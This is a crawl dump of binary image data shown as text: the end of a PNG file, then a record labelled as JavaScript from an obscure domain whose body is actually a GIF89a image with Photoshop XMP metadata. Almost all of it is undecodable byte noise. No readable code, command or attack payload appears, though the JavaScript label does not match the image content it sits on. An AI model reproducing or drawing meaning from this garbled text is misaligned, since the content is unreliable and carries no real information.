>�%�y�TE�k���7�� ���2�?��<��y�I ��@r�G������BӁ��+�( �V����i��ǵ�HoH��YM�Bf�0�Q`�J[��X+�1���G������ �I��Ǥ�Qs�s'��T�|u{rG`\QZuV�Ly�{������(yL
�(��@#���;����룭�s��R-?l�Z��k��z��G#�%�b�
1�(�ity#��]2i����.��쉐;D��x�� ��;�hߊ��	G����-U�H��ދHװ�蓅�Q�%��K"1�����W@)5n4�.�5�q�|0��x8�S�O����p�8^}��,0��®�y�`6��u�����9��u��2�F�חo�v�����Nώ���R��F��H�/������p�������Ou�\��e�p}���<J��w��;v�c��,���&p��d�wg�r��{j�L �g�G;75Ô�jF��'��'w|v�7�V����a�T��<N��D$@z৬��`ץ� Y���a;$��H��F�zN�l�c������i���!@�����ԧ�~�ʆi��9΋��{�]Ii5u�V>Y-uL�rv~v��'���NaG��b����G�1�q���>GB2��&�ԛz% �1ht�D��x�����Q#p��y�Ҋ�ڶt�x�3 ˙�e7�x���L|K3/�ԥ`����M��S桼�����i�;�����sd�����
0�?�xʟ��d0-z�T��k����:6dc�����zz&9�GF.��k����������h[u̪���ƈG��<gU����n�܁0Q�i�	㱰�% �(W}��xt��n�#)4�ޘ����}�$e�߳?Ԃl���yx�yS<~�K_�
�~` i��=>b�5��́$	v�}ͻkTΝ,򘦯y����Mx���<����l@	}<<��h7�2��\d"X�<x�}���;9�#��cڷ�ofǸ�����G�hˢw.��</�(H�'9�yϏ&�X�ՠ�PRHlxr����s����h���1}�~�WVo������0d �F�+_�������e&��eap��f��Go�G�J�b��-�������	JE��g��G��xF��L�2S��	��cmP�����G&�ݻuf��~�G�x�^�> Y-pd.���h+��H��h[���ʕ��H���$���Q]Q��G�v02Zێ�Eit�G��Z(�����<����^�Ց��qr7�(}�?�<�uw����ի_;s������ �&��{Ϗ_}���Dn?+�3M��>*'0�rX��T�*D��d�֊�A�b�G$�tn�l��X�xd�V���1_nv�xġ�ŋn���,��)� ���"tf������������5}�������f������a��:9|����֐�G_>�(�!;��Q<�s�|���:�ބ,-�H��KE-�g���j���)�����\.rс<�')�P.M}�=����r��^�շ���픤�>�b����t���3�������G1V���Q�e�<f�i�ߤ��x"����౳���x�M}��m�=��ƺ��Pgv335��R�4gH�r1Ij��{?�㕌�L����?o��4hey��E�F�<g��&�9��]��gV�lrP̂(��7���MJW�1�V�V��?���6���Xww�a(� �a꾪6K!�3 �G��H@������|��/���G��c�����ww������`�]x#>�����31��Xά��jx���Ԅ�ಹ�����$�[��	�ɭ� h����ux���h��L.����PH�i|��ŭy���|��[W~�>£{3��E�v��_v�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/b2266248-e57c-4f52-99c1-85d786d6310e_.js
body_size: 59575
content:
GIF89a� � �� ���tgmȥ���紗�QFL�tgt��ƒ���x��̨zw�ƽ͵��gepD7����ifKUmȩ����f6/�z�����XWZj�Ǜ����1%)d�י��kz�yUU�yi�iY�WIֵ��cU��އtw�t�ָ�׭����dCB�Xf-wIC��޼��;EZ������Ȼȳ�x���-5G���V64����v�zRES9C���qZ`eSV����fy�UmǇ����׬�ƙ�ε����������F'$���hyo��Tb}�{����E46�jpU(#�yw�����Ћ��罼���k��GF��k�hics�W1'��{�sZD�VXE!�ƽ%2dk��cRͭ���gJMvJS�z��k�ǉ�}x��dy�������z��IY�IT8���"t|�h#�skycb�7@D)2޽�I1)&җ�T�cJ���[),���R�����<b�yk}����������Μ{q���������������������������޽�޽�έ�ս�������ս���������Ͻ��������έ����ֵ����֭�޵��{}ƭ�ƭ���֥���������������������������ssƥ�����ss�{{��έ��Ф�����{sֵ��s{�����������������������������ֽ��ƣ�ߵ�c������ִ����{�������s}������ϡ���������������ӆ�������㥜�kRJ������������������������������������_���������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0d99c665-ff3a-42f4-a1c1-d8392464590e" xmpMM:DocumentID="xmp.did:F54A96CED9EC11ED99078EDEF06CC768" xmpMM:InstanceID="xmp.iid:F54A96CDD9EC11ED99078EDEF06CC768" xmp:CreatorTool="Adobe Photoshop 24.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8c2809bd-bbdb-4205-8673-4f17814f7518" stRef:documentID="adobe:docid:photoshop:e040bbc1-896d-f74a-81d8-3dea9df358aa"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��x�`&�T�0�=z�(�H":��Ā��u�1��dɓ(9R��J�q?�( E�SM�8.QSe����F5(ծ(�z��8y�A�U�D�J��T8�	�C_o�T�����(�=��?VL�HĈ,V�4�2�޾M���d�ر:��ګ%�Yj��I�,8�ZݬY*�-�<��p@��`i��u��ڶ;Н��6E�w����/��'�!}1N}]�Ÿ�Pp���'�r���s�,!t�y������K�]�!�-ٱC�e*ŷ���H����������S�0��(��/�H�N9J3Qh�]vB��Ah���x81�K]%�'̰ǈl'�4�]i�v`�q��`���a �( ���j�L�Tuۀs�<Y�]����.ąe%����m�$pA[FЀL��U_D��W~5r�������v�أB[�K�Τ�Lt�@XYI� C�N&�� 2Vy�����]����bZb%��9R`����%Q�ca ��g����g��(�T��(gX�ڇt���3^yxgC�l9_*��)g�i�}�Q��MX[�3�$S��V�)���.��c��U�$�Lf�ƣ�~h,N�֖������Z��8c��"�C/,j^�P����J �gƭ��
%�aL[�녽֛l PQ����䐲�aD����E0ÅT0�^ڦ�׶F����l���=��qǦ0+1IEHhY�ʛhrY�Dגƌ�Y�h��Oĥ'�|&��*����}�7�h��1E��
k.��X7��6�u}�U���vL���S83�����)�	,���F7|��>o�w��Y1r>i����b��/ծ�^+��g[+/�^~��^�P�\:�\��|�~�y��3�/�f�)�n���^;+��N������'��V��l���T���q���1�Z�����C B���>wBh��*&�@V�3J�r� "	�} �]f�u���~���)���1�^� ���@������@/��a�b�4��c@� � C�l�e�b��5��p%��I�xD��� �{�L4���,�����F�qz|�@�A�Va�\	И����-�c�"����� :
dw<P<-"�D�������Β,����$v��p��]��: ��#EA^R�]�bp`H*���@�"c���D	^�^�� ~
F�R2׸Ih�j�`�1��I%�io�,�%V�ɪ�r��y�9N	\��
�L��K�̌��CAP��$@q���H�Mi���m�������������2 A�# �2N_�oJ\��.�������^p b�uʛժ�Oi~���&�z֚U����f�z�Uf� �
�"�����jd
�!�8�!&u��d��~泥ӄiLg�C ֔b�K����>W�������i�Mё��Q ޯ&��I{0���hI� <���>SvX-,(^�U�AS>^�H%�z�g�1��#D��v�����3���t��Pc�(��a��x�lG��� �|+M,g�X�4�"F)o�����l)��Y�rN�i�uH��,g�m��0�F�@Mx�#z2{�ےU��-c}��%��aͭ���Y�.׾�Ѕ!�
����� �0�J�]�3iC�2p��b2�Y5lo%�^�J8�Al:\�O��};��@��(N�$G��JCp���t^��[Վ)v�ʝ�?m #�Ⴒűly�[�&�8�	��;H;A�&)��q47b�(Z�Pz���V���,� �+���n���L�l%s#����%���>;��S��[���q��8u&C^��0�v��h�xk��Y�0��d$l5�I��q��|��T�{r������n���ųeF[��o���O��$@k���Ox�9�m+B�5j�.�c�=��7�!K�Q�jnNِ�v1vmm�����N��P�29Ȏ�a��gjJYLu��&�¥y�{�6��m>'�� w��DmE�͸�@#��1�ր;;5+��I`�؋���]!�n����h����Ή����Ҭ�;p�cB�5���qp��x"
��݌��8�5�3��;�j��������
o�!|кiǃ߹��}s�s#�]�68�0k������ ���5PO�b1�F;�"�fX�7)��k)�y^�r�i�<�Ef��L�Y��ۉ�f��|Q�ܖ��.��i�m���d���n��_��-�6.s�N�Ǐ��;;�Vy����x��$�/g&�A3Z�A��P���Wu�a�O(mV���x�|����%@1v�܇F��d�|Ȉ_��y�I>���#�RNP>& ;��}��G�� ��+��~�e�w27s��~�7�W|m��@-8�$(6F�$xw/,�;Ta�}�VX:�z��8�B��rH�P;�~��hW|DX�1��|bo&}�b�F�e�F��q�j��>K�iAD(31����B|�W�Dh��!�((���4:�Ju�i�&J��=� lW2R�n�sxC�/w�?�GG�xp7�ǁh(	��j�hx��f��('�4xc��w��F�V{H��m���O�_�����I2�{؈�����g�n��R B�0A�)[�o/�:@%� l��o@�,ǃ��J@h��7�8(��E��H�R_ !���v)�h�a[�e���~�i0{�(g�Q��~�ȍ���X���H�x�$��zckg�=�E���p3V�����S��LE'�r�tJ� �{)���XF�M!r(�9D�z��t��^��'vfx��0v�p��
�R�E���B	y���`�����'q�y@8	4�&�� ?ia�Hp��q��l�em�_MY'puz�&b+�~eؒh�{�A\����X�= z#����>� ǘ���P���5��mGP5�$3D{�'i�ɒzY^'�!"�Q�6�^����Li�I�V��ɖޖ!�ٙ�A�����I��ȗ��BT@�rX�F6�v�zg��G	xRÛU6Dv04��8������g�	�.g`�0�@oD�F)��d	r@�V�g��}V+F5A��3A9��9p�X��8����h�c��@4�$g�y��9�����|�W|�n	�z�yvY��I����^��ѡ!Ц]c�)P9�
��Y�)��g|S�{��F'b�{�����+Z������p;ǰl3�٢C7:�:��g��-ys@6�Ԙm9�K��nE�'z�©�N:�晠QZ��[C'�X[�F��,y����s��$*���b:�M:���� �w��T��/@t��}z�ĥ���j��b���8hZ~��k���	�)*�b꒓�p��jP�S�����֚�R��ڂ�Y���ZHa�ê��F��mzUb���8�����J�	z�QMl�y@���P�4�磬j�C�M�

h��QM1GFʨh�VH	�9��j܊�- \s�A��w��k�!�P2ƺ ns\����	����`{@ЪN�l*&��o���T���:���٫C�������b�0 �rL�V�׶����Z��E�qE}{g����h��*��3����`��XZt� S�+�q|�\=��8Z�W��q����G��H�:���pLK�Ta0;o]�hY�$|!3���	�'K�>J�ME��1��P�F{��گ���Ȍo�vVu�}��eT�K�,�)Z��kv΁ ����u �o]�o��*	�D(�{�� �s{�t�^K#���Y����%+���uP�D�Ǻf��%��d�{�k$,:	���c0(���[� �Ks b�$vS|=i˸��ɦ��{�$[V ���s#K;;%��	����k���[vq�Tw�P4[�0]Zi�+�3��(��x���Wx���.�˳l�����  ��ƯA�4Ȏ�$*W���kj���z�\x����7���z/>��M�&��m;�49 a����\�ֱ*�|D�F��w�
��`�� 
��k=C,�bK�PzY(ŏ���{�� Pk{��H�z\����7tu��I\�U���p���� ��, �\~�~ey���49��*i��Xh"�z 4�)?!=�\����H��:oH��U�N*��l����ڶ��*����j,Y��n8zy�z^�YQ��}t�w����i�)�db��]�J�ˣ����f�������Fzv��e#ؐi�L�ۨ!f���\̀x�g�]�,A��D/�\|Z��8���ï��[q�ʩ,�o#_�er^@�<��P�"����&j��Uº����Ό�Ed�iT�܎\�����\�x��q�Y�b���_��O�]�����"��'��gI���4|q�F&v��<��+V��iԔ�1�Jm�L]����hX��M:�|VX�)c`�w��=��R;|�Q��$�i�P�T�((͇{��%LΓZ���3�΅�=�ɜ���Wੳ|O{S�H�@�˂&��6eBG#L�"�M��{�r|٠i՛�f	��hM 1���u��zT}��1�k�
�2�R��؋��-ՙ�����F�}���x�ǭ�eB�Bj�Bzӫ�M�i �E���kݷՕ��=��A� �{7h���a{5Fd�@$������/��>p#�z�]AP��zݎ�ߓPo������q����6~}[��r��ѱ�����QKA���]+�G�����d˖��7$��p j�Azb���4,���G���i�E-_��&Z�o��f�m�:խͮ^���T"�&>0L�lMہV�^,�k�= 0ߏ��p���ّ��\���-���`05�*� $:K�n�o�!m���,r+ty�˨΁~��� ����X?a��u�p[����j�)7��:?"{/�>8>��ٕ�mL����k��
����z�U>��h-����;�%����M"cc���q1�=m^����1�[��|.�sj���jM� �}@�7 �f��r����ԁ&�.��]Eo�a��n�Jj��j�'��
����}~~��u�C���{`�2 �l��U޾]*�|`��A�s�^�����>�'$![�8��MU�=uq��[���jb#���w64�S#�T��(+������;c&gN���-�'J�u�?n���:�G~�J��ӌ��v\���2���
�]zLc��C@`V`����"�17��J���L�z��a�k�4�/16[5�u2�c�r�_�+����?��Fn���e���}>�i(����i�CHh��YG{����ǈ��m�����-`O=��G~�f�E�Lj�/�����m�辎�t��Z�L�n�rJ�9k�c����XlOMu�ӗ����Ֆ�N��>θ��1��׷���>04�����HO�
W�/H����'��{�DN��ì����A
����#�a&�����G��!Wg�Zʳ�'��
K�R�������z�tgmf�o����-�ğ������VY��@��ݙ�����h��y�J(��S ,`����"φ�G��)�o�D%�v�k#��e�q�Y��+�|�!g��c�S ��Z�ء�k/�ò���x�uK��J�s�v�)k�ڻ�UQ���_��K�~Nӌ,ͮ��sԦ..$y1 d��'����o0����R�2���)"?��q�D�i���)�-?�vX������2�s�w'wr��>еT��Q ?d�'�L:}{Ϸ����.)��s��$$)��4fc2����"��B�]>���2[�۬u�yԵ����0��,*y��vY��{�4�j0@�����|�xg������	��_K�TKej����c?��n���z���ȳ��%��
��d#Q�[��uC=�=���uH�D�/�䎤�W[	t����� {l�����w*c{F�2��	��?~R�.N�e��^K�_@�ԠF�0Q.(�:�����
��zlݏ�c�
@�)�rr'��pHK@e���������=���7�_h��T���ϏrO�P���&?m��o�,*c:���mi�jd.S��]���79~���
��s�n{|X�b/�^�����b�-�՟����zlݿ�
��|B�#g�*�KK||C����h�B��.>�@��ta�aٰ��DM�X'7�-�����=�!�wos�O/�xd{X q������q�r��
|��1��\�;ߵ�>Y����t��k�l�6����qm� q��7��ԯQ[�W�1�~
ʰ_�nH�0 G�0q\��'��Ѱ��G�t����ȧ�����M�Jzܐ�0K� ����n�ˆ��4�r~�P�h_n�$�u{n )&]��%��T����D�I���bT-��7U�>-�C0����7,�߱����%�'� S�1p%�Y�ܱR��� �c�c+�Y�)��Z2�|JK|�����3n���",���+D.h_� c&F����MBhM�1���+��D��l���Ȳ�[c�1��Ƿ���7��^��H��l
j*7�D�`��m���V&]�����M��O�����[v���;B-�TjM�n�3yCC0�'��H�s"8ɯ��б�5Cz��@�0��CGM��˝�{���L�:���yp�7��I��1���)X���C�����p{n
�#,���'��nn�&�b��DM�o'7�>̴ۡc��^ �yp��������ryp�r�#n����3���<��H��
s4D��0�L�0!���Dvr�]�,	�h��~�7��r ;,�q�1�w=�)�׾�ѮL�3P�߱u!������ �z������)�D�v��bü�h(�����Cr �B�3����wz��)�~�3yC�L�3�������`R� �ބrޠ[�ޔ�bM�sr���FI�EH���|'r B-����O[�,���~�^�L��n?O+����h~'��$yE���r�10!�)�a��������ט�9,��Ok��;C�89B�[�2|C�3p3 C�˟+�J����[�]�
v� Wr�_�B��j����h]��m%'C B-�~�E@ ��Ϧ�yp�B����$�z����OK |��O`Y��~NN�������>� Wp%�(V.���!6���
С� �ǳ���r �B��h����c� ��~ꧺ�h�����?� Р���j���饰���MM�p%�����ѱ�ü�{i�`���6,B-��触k�����8��� �� )���q@ �u���->������0�p%�����o��"Ij��;�Թȍ���g-B�����k� j�~*��!�
O���3 ���L�ؖ\u
/k���`Wݔ�1]fdl�����!�d*�\��g-�B��83�k�3���p$Npw��q����oY�>����;Xއ
�o�[ �ne��1~��}H��e��[A�1{�7��B-�B����k���;��������7�@�u���z�����s?I_ ��b��1=&�M�eJ��:y��7y�7����B�3�30B�BM���[/�E�|<~�M Px�@�h�(��HZ�Ҍ���D)�1GM���������r������{���B-�q@~���]�l�����"�qqqp3p�~7.8�1����Ѐ��w�(&���1G]�ZΣ������b�k���B�����k�m�c�����!�+1 ��7�X���<���M�G�sr�YM�c��./4��U��m�m@�@�0����m�m�m���� ����.�R3,uQn����(�HXG��o
n����IGM�a���bI��*�x����:�p)��{�p)�)�m���~o��r"��`c�2/� b{
��9��r��&���<GI�M�1G����f�� �X��7�`����:��m��p�I)�)�m {���M� 	�pȹPQ)�\L�������jrOh�Y.S6&+�Zn������v 
�����w� �.��)Pm0�i��ǿP�?Q�� ����� ��Eی�מ]������ �c���1�!$·�� ��� ���8��:���W�`wpwp+5�7nn�,0��:NQ�pȹb�Q  �Q@N΅�w��`/�-��1�ms�-2�!6�ۋ�����π�����q���� 1"jYq �o�0�pȹ��b�Q �p�dQ�Kk�El��1Y�ʨ������nf�� ��Ȏ�O����m�m����9�w7p�E �w�7 ^ � ������QPN�RHA�����s��A"�/sٽ�*��PZ��88�c,��������~�G #{��� TQ � �Q ��� � �Q �Q�QPN��+�S Y.]T�Dsr����͊��E�	����Ok��ܬ�{琡�ZH S;m�� 3���Qb������bQ� Q�0NQ K tJ�����m����^5��� �Ӂ�~$�~���<�:ϊ�M�@m��ՠ�:�m�:��qE������~� �Q�b���Q��pK'���`���QZ.���hX��L��触k�:/��yz�@������:���L j�>���~�� � �Q�����+k�� Q ��tb'�>�^.{Y�[5����;y$��9�O;��,�����������m���`�$Q0N�������~��b�����b2Q��cx��o'��G{���M�.��A��=ͦ�O[�{�����l@�Q ~�Z!Q �Q �Q�b� �������bb�Q����Um8�����+�җ���嗶�a�0��� �Yc<,( �3����[ךB%H���b���k�Q ����b�~��+Q��QQ@K&�Fh1�s�ʴ�Z���k�R�v�C�n�͆��ȇ��I9��u��>Q K��b��Q��������� �����~0N{~�;�Dsr��킵җi�,J�I�)g �yq��X�����������30�CoL�>Q K�$~�� ���Q���~ �������u�;�1sr�ߪ_jV�� ۡ!���n��&J��=��
���Y��׀�}�\W�r�%Hp����Q�b� Q�~�����~�����~����~�Q n~ׅ�s��߱�����j��~����ޠ&���!��I)��h� ��DQ�p��~ Q�b�Z���������� �/]��Ds���to�N ���Y%��]ʂu��a��[�7�z���52pXQQ$����+�  ����������~��� wT���v��A��n�Zư�4�)�+���e !g��y�������2�TNb�Z�����������+�~ ���~���>a1�oG����9���;���E�x���`��zC�f�(z�;���JXN2b������� ��~����������������;N`��].''�.Y�A����6=�0{.GDVǐ����a��6M�g28 �QbQ ��Q�~Q� ���~ ��� ��&��~  ����2pG���r��5�P�e��}�� !� � ,    � �  � �]H�����X���+�Q�a�&Bd�a��
B�Y�H$ɒ(Q��Ĳ%B	U�R5s֨R�r��Ą�4'�j� ��ѣG�$U�T���ȑ��U���Ud��Ř+^ԑ��JEv�I���:kD�C#%)�w����̿��z���;p��uZ���K�B^�Ɩ�T7j6˙*/�%��ʵ���4n&h] �8�!�vHuO�ܻWF�a4���I��a��s0��8���j.C5޹�g�#�}�{����D��J�ڰՠ���*y��M�Vp%4 �~�K9&��`�s�Q�P��"�u�1�Hv�=�]	�����cWK!�އ ��ކz�E��ݧS9�%�B9�V d�ז[����vI$�^��Z�`Ǎ[��a{@9H!杗^m��V"�'�"~��"fb�I�CaL�Ì����\' �"=V�PCu՝|�e� | �T@����7Je�RRQ��V�G"^]
�.�(�`-.��t��*o���:@��c�eEڐ}����G^ DEH�ծ:,ڨ��2JE�%my�S_f��*����O��w���JY��iu#��|���v�k.u|��[���n��6�(�QZ9,9��C���/��vJا��X�zO%*�����0�s���an�(`�"Y�RI�ZkD�ʻ�yRλ��=�~0+�� 3��&?m��c��d ��0����̻�Yn��`�!T`|�����B�&�(l.bj���/ʹ�m3P��f�L5�G��"<4� :H�Ŷ�дӖ��'��U�z�W��k(�+gߖ�ZJ�٬�m�O�E����Q8!D�5v��u���Q�崺BD��끓�֎B�\�g;'��c���eS�˩k���GU�e8f�6D��M%�R��N���T#�k����{�A�@ҖtX|��L;�P ��W��[�34�ԫ^�:d�D�c1�^߾>�l�R�8��(_,��jF<Q�σ�p�0����5�FAh��ʃ��P�t���4�y�o	���8�x�J��W�.rcIL1K ��6<:�(B	����9*�{�DG�;eg��b�0���@�"���7D=�J;��`^� �K�"��`b?��U�Q%t�	�8,������zD�/��4����Z2j���D�+N
Nv��iGn���q�G_HskS�P��H:�@ɠ��"{�*���h��a�ٻ*�IC9���_���84����G'z��; ��%��p� �eb`(���.�a�B1���d�Q����&����N���]K�Y��t� ���6�Lg9�8A �I� p����0+2-ȓKB2�yO}���>���܅��+e�V�Кڔ~�|���#��c9tQ�6�K��p;3܂��?p���kH��T"�T#Ť��K��_��MǊ���T:�OĄ���n�U#���tQ=�?�db!�S�S��p�9"1��Q%B{���qc����e�B�#?I�|ԩxիh�R���g?u��g���P"KV��:��b��:$p�\��G��v�Y�BbO|�]iM�Z$@��Zݪ)BҲ��є�*mZ[o�	E��n[�	�^vbrM/]��[Ad�e��r/�WԹ��nXz���hS���.w��]Z���P ��k'�i�YoS�"\�*S�~��%贈�׹���PX%�7�3�M:1���!�A��"�]�Օܙ�P\-�U�(M.�����~���o��9�|Y�ȩT��b[9�����x�ۈ�t���{ 
���h�l?l�#s0��Nm|��d$
��>�i�,Ae++t��ږe`c/{+���&6�ف2�q�w��}k�d��6$�4������*
���,R�YϦ�3]hC[pt��"��D�����f35����n�t���9�������h�o����&RM�U���e-��:�����1b��خ��024�#�u��mj��ޓȷ����7tytgYEw�ͫ(�$��-n�K��E�3��t�{��YE�����ަ�7�LP&�`�tt���ŝ��o�����H�q����w�1X|GЎ3� ��IN�p���X$H�F�Z�Sx���suۼ��:��(qc@}�D�A��Q}ڥz�G�,W���zӟ�+��Sғƴ7}�X�g]�m�"$�ҰW]�@?���F��W�;�!�w��i���~�K�}�p�<�Y�u"�aW]��)�DP���fO|��x����B��W4_��C���;�Q���~S[���G/ S�����0@@��r\���CN���ޥF�X��%�2��h�;��G�?1�c�)K����\ �[�x��}��g�74��X�~�'��R��Ix�y�W6�'�(� �p�hQG�qdWe������[�ʶ{���m�7/�'x�w~�)�[YGzw�ap
7�+����Q����q#�(�+~e���@k3(,q��S|�F�(o��]?h-���O�> ``�1�քeg�'�v�@r-#�Rx=.�.�N����6�7�Ws��|��M���Y}�0���(�"H���w��8J|�!~��]�.Py���A�Tb�@d�օ^�~���a��[� }�ǣr8��{���~1��2'c�8�����Xd!�J��<���G� }�ҋ�sbؗ}$��N�}{�,�{���k������EfsqƈƷ�� x��J��7��K8��X���,�Xb�ȇ�،�x3� y0g@6[�X�8�3�n=V 7��ۥ�*ىk�iM�UA��g�s� �a�u#�i�G<�+�dPcm�]�oո|L��v��A]�hM��~35iU_P�^g1��pww����@�Ӄɀ�
�?���h�tȒ��n�����W.�u@V%|B�����iSc�GEIj��xjxKK)Vp��rْN�^%p�J a���f�)�W�A���y9��}��
��I�M(��X�y��@�u9GRI]״�z%}�W��kCf�ƀ�x�Ũ�n 
�'mɍ?��M����!�x`�q ���'�x�"Pq�uy��f9{i��� �`� h����ɝ���1)�9��� 2y��P_y�"֠�Dl���hI��P���b̀�m6q5���r�HtЁ�2�&*��EK7/5i}Y_!�g�7�Oy��)�� 	o���(��锤���F��P�{x�:#9�l�{8Tz�
���	B*�҆
j�XXģ�����ɥPy�F��i�M*�	PRGDT�dǉ��& ��,���#�%�?d*���u����j�� ��9�]y
��9AuZ�����h:�hg{Xw<�s#�6v�W����k��jʦ*�5l�J~)����u�d�HP���
i�83�3�a�>b�w���(���̊F�_����i���f@���Ep�Vl�6��j�[
��*�헍�i��F��׬��k
 ��\9逶c�����j�j�q	�Yg��(���-1������H��Z/�j���|G	x���Xs��ٱϵ�ab��i��&��3�s2�b���9����Jr���(p��ǔV+J�p�[��x�G���zj#[3��A�E�q�.��{��@���*0�Z�w�PK7y�	 M�0�4��y))��)?�h����je
������Й�y�Y�]b�w$����b��|iI²`���y�Z�J`���>��ׇ��˰�ʛ�ɷU�g0�5��i�B�;U��h�H�ZX�D8;���o��J� D%i�P��Qk�x�������;�blt2���= �˩����Z����4��P^�3��9��z��)�Yư��G��	+y2��LԋL
k�OYe�ҽ��o��5Q�Rk�CJ�{������|���X�*����F�%�z9x,ཅb���ʟ�����  �R�w����-��r����C��4��z?j�iٜa�_�B!,�~�廐�x�]c
,\�Zg W�@��,#F_B)[L�� �
 B�9�k�G�8>������JQmFKeg�cV��\�26�L"E�N̑oV(𢕪�����8g|+i��Aj�(�ʡO���{���I<���icи�[5G�p�Р�,˭�,��#�)��\�7����ɩ��Ay�g8�3����lʹؘ`�WR0��w��(��9b��넵���OsS���u��O@<8�y��F���2��9��	kW"͍L�=5�Svo'��h�eJ��VS�'b2��R��HRDhi����k��|Υ��b�\!�2�ϒ\��Я<l͒k���_�y84�~`��3Cil
�0�]_�<�t%S�(�ƹ�xx���S��J�
ME0���Lm�=�����C�����k�h�]B��=����b0-��|J�b�^ �K͓{%8P��,�~	MP���1��(��>;�7ߌ�b=	�peݏE;�k�g�Ұ�k?siƁ�u����Q�Z��>�p���p�!�˫Ĵ���\qip��F��$�C�gf�V@mX�I�n���?g�M��ֆ�E«�ч�G��ր��X���\���I���C�D�0�1����s&�h٭�]=�fsSȽ���i�����|z�W	DTEuq؁��'�d�|��»�+�I�a�}���؄�]��L]z<�+�T�2,Q#t����tl�:��'V�"}�r)0*��������=;�ZS�Ǥ�^�B�5�q�l������1c���E��%��:�4�b��s�p�(UZ��k�ClKhe�Jn�G~�gxݺ�A	��-XE�3���<}g�mH}Q<�Rn GY�:-9�b+n���p�-�O����r��ˍ�V~vX.Z^�\Q�����`�a���=4nd��\�l�U:�X�������a����@Ε��
Aa3���Ĝ�}MƖc`�ഋnI�>��L�bO~��J���M�*Aɐ�����"���3�@����Bw�1����ÿvx���6˔�~r�ɇ��N�Y �w��u�T��;�$�����;��13�~�$��*ti�PߞcV�5U������b~1��;5-C�.��_�N�,�?m����[�'�_3t��qT��x��N�1��.QۍR��ι,��v����!_q��Oh�5���Mo��vU;����$��ro�������8��̮ܵ�^_v���y�������Qx#'�k��9�U���7�q�\�,�����=�B_��>5�s���e@���M"%�t��U�
�ŝ�K�x�*�O�O�Ï_.�{(����q�ò�C�&������ORݭ����Z��@�]�����<}�ӯ<��7��(��(t1�	B��?�R��N��OX���,oqrfF����<�ꯗ�k�����;����۴��\on���mF�������ځ/���k��É�d��w���_K�L��3��~�/m��h� Ӂ���l7r�*���˚f�T'�����[����a^�����BdnEV�/_�~cfC&�I�ƽυM������{����٪�BL��O����k�;���T�9�S���Հ�i��o����E��/��$�����f Ku{0�K���Xԗ�2䴔%h�eEk?���I�c��m�ߟ����=����� O��:p����~#l��lx+:л�<�������Kݱ'�!̘�
���4n��U����{���D�O�zP���S(��9�|4V4͍+��B��T�s3�v~�by��?�6O�ߕ�#@��y�����^�-�;|��bC�b�P	�������7���ޡ���T����_��Ĝ����>�P�y[3,��^�������Fx(�=Be�Aә.�7B!d���Uo�w�Z�A��RO�%�py2�P2���^���(�R����|N�W< �l*�B!D�k�,3aF�23���w�[O҃��b)�����/>�{�O�^��s>��E4��Q�4 ᛰ70�UP��O9�o{[�A�*g��AΰۅO���k��C�^`�0E::E���)6�������B�W�/B3��>���CG�U����\�ѷ,ˢ���Tp ����^�^��#�߅/��`��>���+B��S������$�TKrZj�k�	�-��OV���}˂ٿ� |�� l�> �:Jh<Q������e�N��хj|�GK�E'��_�ɠ]���S���R���� |�=�l�L��!��������S�}::U����J��@Լ���yԎ{n־�b�2} �2��O��l���;*.Q��!��9V�l��A�!^Yf����3��GK���A���z�z�]�Ι�K@z�{o#~�^�(��5FX(�/}70�:��m���V��R�s�����+�\�G}��\J�.&���~ɽL@��^`�myl+0�:*^���w�#�*�!B�\����83���Ѣ	��A�{�~Yr �^���t�q��^�f���\�^�^^`��<��}�S��/Ax�.Ӗ�S7P�?�,ѷ,���83���DG�U��Ɇ�6���%��,c/�>�U�^^ ��l(6ApXI� �Z����B!B!���1��݄�B�ـ��Մ<�	����3@Ȱ�Wl�CPȯ�[��?�q��]K>�p놩�;�"���J�o�����B!B���j�����ZԂ[lC��	�>�:�ɚ�O_0�N�t��8 UP�^�^q����d_�D�p�3� :@����!����Kc����&�O���rPȯn����`L�:���3@�r��;�q0�q�����Z�B��p3� �.�!B!B����^ܮ)�T��È��I�	�����
�p�`��y`�ۺ�3��z������q���W����|�`��c8����!��7 ��>�f�T��_�/Z�^ȯ>`�`|�C �N��
�z��k��`�OЁ���7�ߒ(�c�?��Oe`�����o��w[�~���O��I�/
�u ���`�`��n���a����ې���H�b�#6:��I�@<ځ	B������n�ץ���&����|�/��)��>3 �T��ޗ��� `;�@��kC8,e�<���:_����!B������ŭ]GK�Eǩ��w}���q����^P��N	Vp/f�	^�DO ��ǉ�Ξ��}C�,�jB:z����}�]J�QN��m�w}��	��/��C 6	�t�
��35 O�0��Ά�D�&��!�����Y�X&����A���<�T�ڗ�?8�ޗw��^�����ޚ30�6Qr�r�Ӂ^`q0���\GA��' ��{]@.��^�
